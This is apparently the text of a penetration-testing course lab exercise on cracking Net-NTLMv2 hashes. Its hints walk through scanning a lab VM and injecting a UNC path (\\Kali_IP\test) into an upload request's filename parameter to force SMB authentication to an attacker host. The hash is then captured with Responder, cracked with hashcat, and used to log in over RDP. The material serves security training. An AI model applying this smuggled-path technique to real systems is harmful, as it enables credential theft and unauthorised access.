 Module: Cracking Net-NTLMv2
Topic: Password Attacks
Question
Enumerate VM #2 and find a way to obtain a Net-NTLMv2 hash
via the web application. Important: Add marketingwk01 to your
/etc/hosts file with the corresponding IP address of the
machine. After you have obtained the Net-NTLMv2 hash crack
it and connect to the system to find the flag.
Hint
1) Run an Nmap scan to find open ports.
2) Access marketingwk01 website using the port you have found
above.
3) Capture /upload request with Burp and change the filename
paremeter in post request to include UNC path which should
trigger a SMB authentication to your kali SMB server:
\\\\Kali_IP\\test
4) Start responder in tun0 interface.
5) Capture the Net-NTLMv2 hash on your responder and crack
it with hashcat as shown in Listing 51.
6) Connect to the machine via RDP to obtain the flag.